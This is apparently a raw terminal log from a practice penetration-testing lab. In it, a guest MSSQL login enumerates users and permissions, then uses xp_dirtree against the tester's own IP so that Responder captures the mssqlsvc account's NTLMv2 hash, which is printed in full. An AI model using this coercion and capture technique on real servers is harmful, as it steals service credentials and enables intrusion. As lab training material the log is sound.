 SQL (scott  guest@msdb)> enum_impersonate
execute as   database   permission_name   state_desc   grantee   grantor
----------   --------   ---------------   ----------   -------   -------
SQL (scott  guest@msdb)> enum_owner
Database   Owner
--------   -----
master     sa
tempdb     sa
model      sa
msdb       sa
SQL (scott  guest@msdb)> exec_as_user scott
ERROR(DC01): Line 1: Cannot execute as the database principal because the principal "scott" does not exist, this type of principal cannot be impersonated, or you do not have permission.
SQL (scott  guest@msdb)> enum_users
UserName             RoleName   LoginName   DefDBName   DefSchemaName       UserID     SID
------------------   --------   ---------   ---------   -------------   ----------   -----
dbo                  db_owner   sa          master      dbo             b'1         '   b'01'
guest                public     NULL        NULL        guest           b'2         '   b'00'
INFORMATION_SCHEMA   public     NULL        NULL        NULL            b'3         '    NULL
sys                  public     NULL        NULL        NULL            b'4         '    NULL
SQL (scott  guest@msdb)> xp_dirtree \\10.10.16.5\share
subdirectory   depth   file
------------   -----   ----
SQL (scott  guest@msdb)>
[+] Poisoning Options:
15:05:11 [158/228]
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Force ESS downgrade        [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP               [10.10.16.5]
Responder IPv6             [dead:beef:4::1003]
Challenge set              [random]
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD  ['_DOSVC']
TTL for poisoned response  [default]
[+] Current Session Variables:
Responder Machine Name     [WIN-UIKVWX2QYDD]
Responder Domain Name      [1K40.LOCAL]
Responder DCE-RPC Port     [48168]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.129.139.53
[SMB] NTLMv2-SSP Username : SIGNED\mssqlsvc
[SMB] NTLMv2-SSP Hash     : mssqlsvc::SIGNED:fd77e94657aca4e6:0AF79FCC900E84C9C23C7E11395CEA2F:010100000000000080697EAD523CDC0142A4282F45028F09000000000200080031004B003400300001001E00570049004E002D00550049004B005600570058003200510059004400440004003
400570049004E002D00550049004B0056005700580032005100590044004400​2E0031004B00340030002E004C004F00430041004C000300140031004B00340030002E004C004F00430041004C000500140031004B00340030002E004C004F00430041004C000700080080697EAD523CDC01060004000200000008003
0003000000000000000000000000030000046434208732D372FF62477B926872DD99924F69F259E913E9DBD7F0ECEA717680A001000000000000000000000000000000000000900​1E0063006900660073002F00310030002E00310030002E00310036002E0035000000000000000000
[+] Exiting...
wansh@AthenaFuck 0 686B/s Copy 1:sudo openvpn lab_Lus 2:python /usr/bin/mssq* 3:Signed- Copy 610B/s 15:25:14 2025-10-13